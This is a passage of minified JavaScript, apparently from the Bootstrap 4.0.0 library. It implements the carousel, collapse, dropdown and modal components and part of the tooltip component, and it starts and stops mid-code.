s=e>i?h:c;this._slide(s,this._items[e])}},C.dispose=function(){t(this._element).off(i),t.removeData(this._element,n),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},C._getConfig=function(t){return t=r({},a,t),P.typeCheckConfig(e,t,l),t},C._addEventListeners=function(){var e=this;this._config.keyboard&&t(this._element).on(d.KEYDOWN,function(t){return e._keydown(t)}),"hover"===this._config.pause&&(t(this._element).on(d.MOUSEENTER,function(t){return e.pause(t)}).on(d.MOUSELEAVE,function(t){return e.cycle(t)}),"ontouchstart"in document.documentElement&&t(this._element).on(d.TOUCHEND,function(){e.pause(),e.touchTimeout&&clearTimeout(e.touchTimeout),e.touchTimeout=setTimeout(function(t){return e.cycle(t)},500+e._config.interval)}))},C._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next()}},C._getItemIndex=function(e){return this._items=t.makeArray(t(e).parent().find(y.ITEM)),this._items.indexOf(e)},C._getItemByDirection=function(t,e){var n=t===h,i=t===c,s=this._getItemIndex(e),r=this._items.length-1;if((i&&0===s||n&&s===r)&&!this._config.wrap)return e;var o=(s+(t===c?-1:1))%this._items.length;return-1===o?this._items[this._items.length-1]:this._items[o]},C._triggerSlideEvent=function(e,n){var i=this._getItemIndex(e),s=this._getItemIndex(t(this._element).find(y.ACTIVE_ITEM)[0]),r=t.Event(d.SLIDE,{relatedTarget:e,direction:n,from:s,to:i});return t(this._element).trigger(r),r},C._setActiveIndicatorElement=function(e){if(this._indicatorsElement){t(this._indicatorsElement).find(y.ACTIVE).removeClass(g);var n=this._indicatorsElement.children[this._getItemIndex(e)];n&&t(n).addClass(g)}},C._slide=function(e,n){var i,s,r,o=this,a=t(this._element).find(y.ACTIVE_ITEM)[0],l=this._getItemIndex(a),c=n||a&&this._getItemByDirection(e,a),_=this._getItemIndex(c),C=Boolean(this._interval);if(e===h?(i=v,s=E,r=u):(i=m,s=T,r=f),c&&t(c).hasClass(g))this._isSliding=!1;else if(!this._triggerSlideEvent(c,r).isDefaultPrevented()&&a&&c){this._isSliding=!0,C&&this.pause(),this._setActiveIndicatorElement(c);var I=t.Event(d.SLID,{relatedTarget:c,direction:r,from:l,to:_});P.supportsTransitionEnd()&&t(this._element).hasClass(p)?(t(c).addClass(s),P.reflow(c),t(a).addClass(i),t(c).addClass(i),t(a).one(P.TRANSITION_END,function(){t(c).removeClass(i+" "+s).addClass(g),t(a).removeClass(g+" "+s+" "+i),o._isSliding=!1,setTimeout(function(){return t(o._element).trigger(I)},0)}).emulateTransitionEnd(600)):(t(a).removeClass(g),t(c).addClass(g),this._isSliding=!1,t(this._element).trigger(I)),C&&this.cycle()}},o._jQueryInterface=function(e){return this.each(function(){var i=t(this).data(n),s=r({},a,t(this).data());"object"==typeof e&&(s=r({},s,e));var l="string"==typeof e?e:s.slide;if(i||(i=new o(this,s),t(this).data(n,i)),"number"==typeof e)i.to(e);else if("string"==typeof l){if("undefined"==typeof i[l])throw new TypeError('No method named "'+l+'"');i[l]()}else s.interval&&(i.pause(),i.cycle())})},o._dataApiClickHandler=function(e){var i=P.getSelectorFromElement(this);if(i){var s=t(i)[0];if(s&&t(s).hasClass(_)){var a=r({},t(s).data(),t(this).data()),l=this.getAttribute("data-slide-to");l&&(a.interval=!1),o._jQueryInterface.call(t(s),a),l&&t(s).data(n).to(l),e.preventDefault()}}},s(o,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return a}}]),o}();return t(document).on(d.CLICK_DATA_API,y.DATA_SLIDE,C._dataApiClickHandler),t(window).on(d.LOAD_DATA_API,function(){t(y.DATA_RIDE).each(function(){var e=t(this);C._jQueryInterface.call(e,e.data())})}),t.fn[e]=C._jQueryInterface,t.fn[e].Constructor=C,t.fn[e].noConflict=function(){return t.fn[e]=o,C._jQueryInterface},C}(e),H=function(t){var e="collapse",n="bs.collapse",i="."+n,o=t.fn[e],a={toggle:!0,parent:""},l={toggle:"boolean",parent:"(string|element)"},h={SHOW:"show"+i,SHOWN:"shown"+i,HIDE:"hide"+i,HIDDEN:"hidden"+i,CLICK_DATA_API:"click"+i+".data-api"},c="show",u="collapse",f="collapsing",d="collapsed",_="width",g="height",p={ACTIVES:".show, .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'},m=function(){function i(e,n){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(n),this._triggerArray=t.makeArray(t('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var i=t(p.DATA_TOGGLE),s=0;s<i.length;s++){var r=i[s],o=P.getSelectorFromElement(r);null!==o&&t(o).filter(e).length>0&&(this._selector=o,this._triggerArray.push(r))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var o=i.prototype;return o.toggle=function(){t(this._element).hasClass(c)?this.hide():this.show()},o.show=function(){var e,s,r=this;if(!this._isTransitioning&&!t(this._element).hasClass(c)&&(this._parent&&0===(e=t.makeArray(t(this._parent).find(p.ACTIVES).filter('[data-parent="'+this._config.parent+'"]'))).length&&(e=null),!(e&&(s=t(e).not(this._selector).data(n))&&s._isTransitioning))){var o=t.Event(h.SHOW);if(t(this._element).trigger(o),!o.isDefaultPrevented()){e&&(i._jQueryInterface.call(t(e).not(this._selector),"hide"),s||t(e).data(n,null));var a=this._getDimension();t(this._element).removeClass(u).addClass(f),this._element.style[a]=0,this._triggerArray.length>0&&t(this._triggerArray).removeClass(d).attr("aria-expanded",!0),this.setTransitioning(!0);var l=function(){t(r._element).removeClass(f).addClass(u).addClass(c),r._element.style[a]="",r.setTransitioning(!1),t(r._element).trigger(h.SHOWN)};if(P.supportsTransitionEnd()){var _="scroll"+(a[0].toUpperCase()+a.slice(1));t(this._element).one(P.TRANSITION_END,l).emulateTransitionEnd(600),this._element.style[a]=this._element[_]+"px"}else l()}}},o.hide=function(){var e=this;if(!this._isTransitioning&&t(this._element).hasClass(c)){var n=t.Event(h.HIDE);if(t(this._element).trigger(n),!n.isDefaultPrevented()){var i=this._getDimension();if(this._element.style[i]=this._element.getBoundingClientRect()[i]+"px",P.reflow(this._element),t(this._element).addClass(f).removeClass(u).removeClass(c),this._triggerArray.length>0)for(var s=0;s<this._triggerArray.length;s++){var r=this._triggerArray[s],o=P.getSelectorFromElement(r);if(null!==o)t(o).hasClass(c)||t(r).addClass(d).attr("aria-expanded",!1)}this.setTransitioning(!0);var a=function(){e.setTransitioning(!1),t(e._element).removeClass(f).addClass(u).trigger(h.HIDDEN)};this._element.style[i]="",P.supportsTransitionEnd()?t(this._element).one(P.TRANSITION_END,a).emulateTransitionEnd(600):a()}}},o.setTransitioning=function(t){this._isTransitioning=t},o.dispose=function(){t.removeData(this._element,n),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},o._getConfig=function(t){return(t=r({},a,t)).toggle=Boolean(t.toggle),P.typeCheckConfig(e,t,l),t},o._getDimension=function(){return t(this._element).hasClass(_)?_:g},o._getParent=function(){var e=this,n=null;P.isElement(this._config.parent)?(n=this._config.parent,"undefined"!=typeof this._config.parent.jquery&&(n=this._config.parent[0])):n=t(this._config.parent)[0];var s='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]';return t(n).find(s).each(function(t,n){e._addAriaAndCollapsedClass(i._getTargetFromElement(n),[n])}),n},o._addAriaAndCollapsedClass=function(e,n){if(e){var i=t(e).hasClass(c);n.length>0&&t(n).toggleClass(d,!i).attr("aria-expanded",i)}},i._getTargetFromElement=function(e){var n=P.getSelectorFromElement(e);return n?t(n)[0]:null},i._jQueryInterface=function(e){return this.each(function(){var s=t(this),o=s.data(n),l=r({},a,s.data(),"object"==typeof e&&e);if(!o&&l.toggle&&/show|hide/.test(e)&&(l.toggle=!1),o||(o=new i(this,l),s.data(n,o)),"string"==typeof e){if("undefined"==typeof o[e])throw new TypeError('No method named "'+e+'"');o[e]()}})},s(i,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return a}}]),i}();return t(document).on(h.CLICK_DATA_API,p.DATA_TOGGLE,function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var i=t(this),s=P.getSelectorFromElement(this);t(s).each(function(){var e=t(this),s=e.data(n)?"toggle":i.data();m._jQueryInterface.call(e,s)})}),t.fn[e]=m._jQueryInterface,t.fn[e].Constructor=m,t.fn[e].noConflict=function(){return t.fn[e]=o,m._jQueryInterface},m}(e),W=function(t){var e="dropdown",i="bs.dropdown",o="."+i,a=".data-api",l=t.fn[e],h=new RegExp("38|40|27"),c={HIDE:"hide"+o,HIDDEN:"hidden"+o,SHOW:"show"+o,SHOWN:"shown"+o,CLICK:"click"+o,CLICK_DATA_API:"click"+o+a,KEYDOWN_DATA_API:"keydown"+o+a,KEYUP_DATA_API:"keyup"+o+a},u="disabled",f="show",d="dropup",_="dropright",g="dropleft",p="dropdown-menu-right",m="dropdown-menu-left",v="position-static",E='[data-toggle="dropdown"]',T=".dropdown form",y=".dropdown-menu",C=".navbar-nav",I=".dropdown-menu .dropdown-item:not(.disabled)",A="top-start",b="top-end",D="bottom-start",S="bottom-end",w="right-start",N="left-start",O={offset:0,flip:!0,boundary:"scrollParent"},k={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)"},L=function(){function a(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var l=a.prototype;return l.toggle=function(){if(!this._element.disabled&&!t(this._element).hasClass(u)){var e=a._getParentFromElement(this._element),i=t(this._menu).hasClass(f);if(a._clearMenus(),!i){var s={relatedTarget:this._element},r=t.Event(c.SHOW,s);if(t(e).trigger(r),!r.isDefaultPrevented()){if(!this._inNavbar){if("undefined"==typeof n)throw new TypeError("Bootstrap dropdown require Popper.js (https://popper.js.org)");var o=this._element;t(e).hasClass(d)&&(t(this._menu).hasClass(m)||t(this._menu).hasClass(p))&&(o=e),"scrollParent"!==this._config.boundary&&t(e).addClass(v),this._popper=new n(o,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===t(e).closest(C).length&&t("body").children().on("mouseover",null,t.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),t(this._menu).toggleClass(f),t(e).toggleClass(f).trigger(t.Event(c.SHOWN,s))}}}},l.dispose=function(){t.removeData(this._element,i),t(this._element).off(o),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)},l.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},l._addEventListeners=function(){var e=this;t(this._element).on(c.CLICK,function(t){t.preventDefault(),t.stopPropagation(),e.toggle()})},l._getConfig=function(n){return n=r({},this.constructor.Default,t(this._element).data(),n),P.typeCheckConfig(e,n,this.constructor.DefaultType),n},l._getMenuElement=function(){if(!this._menu){var e=a._getParentFromElement(this._element);this._menu=t(e).find(y)[0]}return this._menu},l._getPlacement=function(){var e=t(this._element).parent(),n=D;return e.hasClass(d)?(n=A,t(this._menu).hasClass(p)&&(n=b)):e.hasClass(_)?n=w:e.hasClass(g)?n=N:t(this._menu).hasClass(p)&&(n=S),n},l._detectNavbar=function(){return t(this._element).closest(".navbar").length>0},l._getPopperConfig=function(){var t=this,e={};return"function"==typeof this._config.offset?e.fn=function(e){return e.offsets=r({},e.offsets,t._config.offset(e.offsets)||{}),e}:e.offset=this._config.offset,{placement:this._getPlacement(),modifiers:{offset:e,flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}}},a._jQueryInterface=function(e){return this.each(function(){var n=t(this).data(i);if(n||(n=new a(this,"object"==typeof e?e:null),t(this).data(i,n)),"string"==typeof e){if("undefined"==typeof n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},a._clearMenus=function(e){if(!e||3!==e.which&&("keyup"!==e.type||9===e.which))for(var n=t.makeArray(t(E)),s=0;s<n.length;s++){var r=a._getParentFromElement(n[s]),o=t(n[s]).data(i),l={relatedTarget:n[s]};if(o){var h=o._menu;if(t(r).hasClass(f)&&!(e&&("click"===e.type&&/input|textarea/i.test(e.target.tagName)||"keyup"===e.type&&9===e.which)&&t.contains(r,e.target))){var u=t.Event(c.HIDE,l);t(r).trigger(u),u.isDefaultPrevented()||("ontouchstart"in document.documentElement&&t("body").children().off("mouseover",null,t.noop),n[s].setAttribute("aria-expanded","false"),t(h).removeClass(f),t(r).removeClass(f).trigger(t.Event(c.HIDDEN,l)))}}}},a._getParentFromElement=function(e){var n,i=P.getSelectorFromElement(e);return i&&(n=t(i)[0]),n||e.parentNode},a._dataApiKeydownHandler=function(e){if((/input|textarea/i.test(e.target.tagName)?!(32===e.which||27!==e.which&&(40!==e.which&&38!==e.which||t(e.target).closest(y).length)):h.test(e.which))&&(e.preventDefault(),e.stopPropagation(),!this.disabled&&!t(this).hasClass(u))){var n=a._getParentFromElement(this),i=t(n).hasClass(f);if((i||27===e.which&&32===e.which)&&(!i||27!==e.which&&32!==e.which)){var s=t(n).find(I).get();if(0!==s.length){var r=s.indexOf(e.target);38===e.which&&r>0&&r--,40===e.which&&r<s.length-1&&r++,r<0&&(r=0),s[r].focus()}}else{if(27===e.which){var o=t(n).find(E)[0];t(o).trigger("focus")}t(this).trigger("click")}}},s(a,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return O}},{key:"DefaultType",get:function(){return k}}]),a}();return t(document).on(c.KEYDOWN_DATA_API,E,L._dataApiKeydownHandler).on(c.KEYDOWN_DATA_API,y,L._dataApiKeydownHandler).on(c.CLICK_DATA_API+" "+c.KEYUP_DATA_API,L._clearMenus).on(c.CLICK_DATA_API,E,function(e){e.preventDefault(),e.stopPropagation(),L._jQueryInterface.call(t(this),"toggle")}).on(c.CLICK_DATA_API,T,function(t){t.stopPropagation()}),t.fn[e]=L._jQueryInterface,t.fn[e].Constructor=L,t.fn[e].noConflict=function(){return t.fn[e]=l,L._jQueryInterface},L}(e),M=function(t){var e="modal",n="bs.modal",i="."+n,o=t.fn.modal,a={backdrop:!0,keyboard:!0,focus:!0,show:!0},l={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},h={HIDE:"hide"+i,HIDDEN:"hidden"+i,SHOW:"show"+i,SHOWN:"shown"+i,FOCUSIN:"focusin"+i,RESIZE:"resize"+i,CLICK_DISMISS:"click.dismiss"+i,KEYDOWN_DISMISS:"keydown.dismiss"+i,MOUSEUP_DISMISS:"mouseup.dismiss"+i,MOUSEDOWN_DISMISS:"mousedown.dismiss"+i,CLICK_DATA_API:"click"+i+".data-api"},c="modal-scrollbar-measure",u="modal-backdrop",f="modal-open",d="fade",_="show",g={DIALOG:".modal-dialog",DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",STICKY_CONTENT:".sticky-top",NAVBAR_TOGGLER:".navbar-toggler"},p=function(){function o(e,n){this._config=this._getConfig(n),this._element=e,this._dialog=t(e).find(g.DIALOG)[0],this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._originalBodyPadding=0,this._scrollbarWidth=0}var p=o.prototype;return p.toggle=function(t){return this._isShown?this.hide():this.show(t)},p.show=function(e){var n=this;if(!this._isTransitioning&&!this._isShown){P.supportsTransitionEnd()&&t(this._element).hasClass(d)&&(this._isTransitioning=!0);var i=t.Event(h.SHOW,{relatedTarget:e});t(this._element).trigger(i),this._isShown||i.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),t(document.body).addClass(f),this._setEscapeEvent(),this._setResizeEvent(),t(this._element).on(h.CLICK_DISMISS,g.DATA_DISMISS,function(t){return n.hide(t)}),t(this._dialog).on(h.MOUSEDOWN_DISMISS,function(){t(n._element).one(h.MOUSEUP_DISMISS,function(e){t(e.target).is(n._element)&&(n._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return n._showElement(e)}))}},p.hide=function(e){var n=this;if(e&&e.preventDefault(),!this._isTransitioning&&this._isShown){var i=t.Event(h.HIDE);if(t(this._element).trigger(i),this._isShown&&!i.isDefaultPrevented()){this._isShown=!1;var s=P.supportsTransitionEnd()&&t(this._element).hasClass(d);s&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),t(document).off(h.FOCUSIN),t(this._element).removeClass(_),t(this._element).off(h.CLICK_DISMISS),t(this._dialog).off(h.MOUSEDOWN_DISMISS),s?t(this._element).one(P.TRANSITION_END,function(t){return n._hideModal(t)}).emulateTransitionEnd(300):this._hideModal()}}},p.dispose=function(){t.removeData(this._element,n),t(window,document,this._element,this._backdrop).off(i),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._scrollbarWidth=null},p.handleUpdate=function(){this._adjustDialog()},p._getConfig=function(t){return t=r({},a,t),P.typeCheckConfig(e,t,l),t},p._showElement=function(e){var n=this,i=P.supportsTransitionEnd()&&t(this._element).hasClass(d);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.scrollTop=0,i&&P.reflow(this._element),t(this._element).addClass(_),this._config.focus&&this._enforceFocus();var s=t.Event(h.SHOWN,{relatedTarget:e}),r=function(){n._config.focus&&n._element.focus(),n._isTransitioning=!1,t(n._element).trigger(s)};i?t(this._dialog).one(P.TRANSITION_END,r).emulateTransitionEnd(300):r()},p._enforceFocus=function(){var e=this;t(document).off(h.FOCUSIN).on(h.FOCUSIN,function(n){document!==n.target&&e._element!==n.target&&0===t(e._element).has(n.target).length&&e._element.focus()})},p._setEscapeEvent=function(){var e=this;this._isShown&&this._config.keyboard?t(this._element).on(h.KEYDOWN_DISMISS,function(t){27===t.which&&(t.preventDefault(),e.hide())}):this._isShown||t(this._element).off(h.KEYDOWN_DISMISS)},p._setResizeEvent=function(){var e=this;this._isShown?t(window).on(h.RESIZE,function(t){return e.handleUpdate(t)}):t(window).off(h.RESIZE)},p._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._isTransitioning=!1,this._showBackdrop(function(){t(document.body).removeClass(f),e._resetAdjustments(),e._resetScrollbar(),t(e._element).trigger(h.HIDDEN)})},p._removeBackdrop=function(){this._backdrop&&(t(this._backdrop).remove(),this._backdrop=null)},p._showBackdrop=function(e){var n=this,i=t(this._element).hasClass(d)?d:"";if(this._isShown&&this._config.backdrop){var s=P.supportsTransitionEnd()&&i;if(this._backdrop=document.createElement("div"),this._backdrop.className=u,i&&t(this._backdrop).addClass(i),t(this._backdrop).appendTo(document.body),t(this._element).on(h.CLICK_DISMISS,function(t){n._ignoreBackdropClick?n._ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"===n._config.backdrop?n._element.focus():n.hide())}),s&&P.reflow(this._backdrop),t(this._backdrop).addClass(_),!e)return;if(!s)return void e();t(this._backdrop).one(P.TRANSITION_END,e).emulateTransitionEnd(150)}else if(!this._isShown&&this._backdrop){t(this._backdrop).removeClass(_);var r=function(){n._removeBackdrop(),e&&e()};P.supportsTransitionEnd()&&t(this._element).hasClass(d)?t(this._backdrop).one(P.TRANSITION_END,r).emulateTransitionEnd(150):r()}else e&&e()},p._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},p._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},p._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=t.left+t.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},p._setScrollbar=function(){var e=this;if(this._isBodyOverflowing){t(g.FIXED_CONTENT).each(function(n,i){var s=t(i)[0].style.paddingRight,r=t(i).css("padding-right");t(i).data("padding-right",s).css("padding-right",parseFloat(r)+e._scrollbarWidth+"px")}),t(g.STICKY_CONTENT).each(function(n,i){var s=t(i)[0].style.marginRight,r=t(i).css("margin-right");t(i).data("margin-right",s).css("margin-right",parseFloat(r)-e._scrollbarWidth+"px")}),t(g.NAVBAR_TOGGLER).each(function(n,i){var s=t(i)[0].style.marginRight,r=t(i).css("margin-right");t(i).data("margin-right",s).css("margin-right",parseFloat(r)+e._scrollbarWidth+"px")});var n=document.body.style.paddingRight,i=t("body").css("padding-right");t("body").data("padding-right",n).css("padding-right",parseFloat(i)+this._scrollbarWidth+"px")}},p._resetScrollbar=function(){t(g.FIXED_CONTENT).each(function(e,n){var i=t(n).data("padding-right");"undefined"!=typeof i&&t(n).css("padding-right",i).removeData("padding-right")}),t(g.STICKY_CONTENT+", "+g.NAVBAR_TOGGLER).each(function(e,n){var i=t(n).data("margin-right");"undefined"!=typeof i&&t(n).css("margin-right",i).removeData("margin-right")});var e=t("body").data("padding-right");"undefined"!=typeof e&&t("body").css("padding-right",e).removeData("padding-right")},p._getScrollbarWidth=function(){var t=document.createElement("div");t.className=c,document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},o._jQueryInterface=function(e,i){return this.each(function(){var s=t(this).data(n),a=r({},o.Default,t(this).data(),"object"==typeof e&&e);if(s||(s=new o(this,a),t(this).data(n,s)),"string"==typeof e){if("undefined"==typeof s[e])throw new TypeError('No method named "'+e+'"');s[e](i)}else a.show&&s.show(i)})},s(o,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return a}}]),o}();return t(document).on(h.CLICK_DATA_API,g.DATA_TOGGLE,function(e){var i,s=this,o=P.getSelectorFromElement(this);o&&(i=t(o)[0]);var a=t(i).data(n)?"toggle":r({},t(i).data(),t(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var l=t(i).one(h.SHOW,function(e){e.isDefaultPrevented()||l.one(h.HIDDEN,function(){t(s).is(":visible")&&s.focus()})});p._jQueryInterface.call(t(i),a,this)}),t.fn.modal=p._jQueryInterface,t.fn.modal.Constructor=p,t.fn.modal.noConflict=function(){return t.fn.modal=o,p._jQueryInterface},p}(e),U=function(t){var e="tooltip",i="bs.tooltip",o="."+i,a=t.fn[e],l=new RegExp("(^|\\s)bs-tooltip\\S+","g"),h={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)"},c={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},u={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent"},f="show",d="out",_={HIDE:"hide"+o,HIDDEN:"hidden"+o,SHOW:"show"+o,SHOWN:"shown"+o,INSERTED:"inserted"+o,CLICK:"click"+o,FOCUSIN:"focusin"+o,FOCUSOUT:"focusout"+o,MOUSEENTER:"mouseenter"+o,MOUSELEAVE:"mouseleave"+o},g="fade",p="show",m=".tooltip-inner",v=".arrow",E="hover",T="focus",y="click",C="manual",I=function(){function a(t,e){if("undefined"==typeof n)throw new TypeError("Bootstrap tooltips require Popper.js (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()}var I=a.prototype;return I.enable=function(){this._isEnabled=!0},I.disable=function(){this._isEnabled=!1},I.toggleEnabled=function(){this._isEnabled=!this._isEnabled},I.toggle=function(e){if(this._isEnabled)if(e){var n=this.constructor.DATA_KEY,i=t(e.currentTarget).data(n);i||(i=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(n,i)),i._activeTrigger.click=!i._activeTrigger.click,i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)}else{if(t(this.getTipElement()).hasClass(p))return void this._leave(null,this);this._enter(null,this)}},I.dispose=function(){clearTimeout(this._timeout),t.removeData(this.element,this.constructor.DATA_KEY),t(this.element).off(this.constructor.EVENT_KEY),t(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&t(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,null!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},I.show=function(){var e=this;if("none"===t(this.element).css("display"))throw new Error("Please use show on visible elements");var i=t.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){t(this.element).trigger(i);var s=t.contains(this.element.ownerDocument.documentElement,this.element);if(i.isDefaultPrevented()||!s)return;var r=this.getTipElement(),o=P.getUID(this.constructor.NAME);r.setAttribute("id",o),this.element.setAttribute("aria-describedby",o),this.setContent(),this.config.animation&&t(r).addClass(g);var l="function"==typeof this.config.placement?this.config.placement.call(this,r,this.element):this.config.placement,h=this._getAttachment(l);this.addAttachmentClass(h);var c=!1===this.config.container?document.body:t(this.config.container);t(r).data(this.constructor.DATA_KEY,this),t.contains(this.element.ownerDocument.documentElement,this.tip)||t(r).appendTo(c),t(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new n(this.element,r,{placement:h,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:v},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){e._handlePopperPlacementChange(t)}}),t(r).addClass(p),"ontouchstart"in document.documentElement&&t("body").children().on("mouseover",null,t.noop);var u=function(){e.config.animation&&e._fixTransition();var n=e._hoverState;e._hoverState=null,t(e.element).trigger(e.constructor.Event.SHOWN),n===d&&e._leave(null,e)};P.supportsTransitionEnd()&&t(this.tip).hasClass(g)?t(this.tip).one(P.TRANSITION_END,u).emulateTransitionEnd(a._TRANSITION_DURATION):u()}},I.hide=function(e){var n=this,i=this.getTipElement(),s=t.Event(this.constructor.Event.HIDE),r=function(){n._hoverState!==f&&i.parentNode&&i.parentNode.removeChild(i),n._cleanTipClass(),n.element.removeAttribute("aria-describedby"),t(n.element).trigger(n.constructor.Event.HIDDEN),null!==n._popper&&n._popper.destroy(),e&&e()};t(this.element).trigger(s),s.isDefaultPrevented()||(t(i).removeClass(p),"ontouchstart"in document.documentElement&&t("body").children().off("mouseover",null,t.noop),this._activeTrigger[y]=!1,this._activeTrigger[T]=!1,this._activeTrigger[E]=!1,P.supportsTransitionEnd()&&t(this.tip).hasClass(g)?t(i).one(P.TRANSITION_END,r).emulateTransitionEnd(150):r(),this._hoverState="")},I.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},I.isWithContent=function(){return Boolean(this.getTitle())},I.addAttachmentClass=function(e){t(this.getTipElement()).addClass("bs-tooltip-"+e)},I.getTipElement=function(){return this.tip=this.tip||t(this.config.template)[0],this.tip},I.setContent=function(){var e=t(this.getTipElement());this.setElementContent(e.find(m),this.getTitle()),e.removeClass(g+" "+p)},I.setElementContent=function(e,n){var i=this.config.html;"object"==typeof n&&(n.nodeType||n.jquery)?i?t(n).parent().is(e)||e.empty().append(n):e.text(t(n).text()):e[i?"html":"text"](n)},I.getTitle=function(){var t=this.element.getAttribute("data-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),t},I._getAttachment=function(t){return c[t.toUpperCase()]},I._setListeners=function(){var e=this;this.config.trigger.split(" ").forEach(function(n){if("click"===n)t(e.element).on(e.constructor.Event.CLICK,e.config.selector,function(t){return e.toggle(t)});else if(n!==C){var i=n===E?e.constructor.Event.MOUSEENTER:e.constructor.Event.FOCUSIN,s=n===E?e.constructor.Event.MOUSELEAVE:e.constructor.Event.FOCUSOUT;t(e.element).on(i,e.config.selector,function(t){return e._enter(t)}).on(s,e.config.selector,function(t){return e._leave(t)})}t(e.element).closest(".modal").on("hide.bs.modal",function(){return e.hide()})}),this.config.selector?this.config=r({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},I._fixTitle=function(){var t=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==t)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},I._enter=function(e,n){var i=this.constructor.DATA_KEY;(n=n||t(e.currentTarget).data(i))||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(i,n)),e&&(n._activeTrigger["focusin"===e.type?T:E]=!0),t(n.getTipElement()).hasClass(p)||n._hoverState===f?n._hoverState=f:(clearTimeout(n._timeout),n._hoverState=f,n.config.delay&&n.config.delay.show?n._timeout=setTimeout(function(){n._hoverState===f&&n.show()},n.config.delay.show):n.show())},I._leave=function(e,n){var i=this.constructor.DATA_KEY;(n=n||t(e.currentTarget).data(i))||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(i,n)),e&&(n._activeTrigger["focusout"===e.type?T:E]=!1),n._isWithActiveTrigger()||(clearTimeout(n._timeout),n._hoverState=d,n.config.delay&&n.config.delay.hide?n._timeout=setTimeout(function(){n._hoverState===d&&n.hide()},n.config.delay.hide):n.hide())},I._isWithActiveTrigger=function(){for(var t in 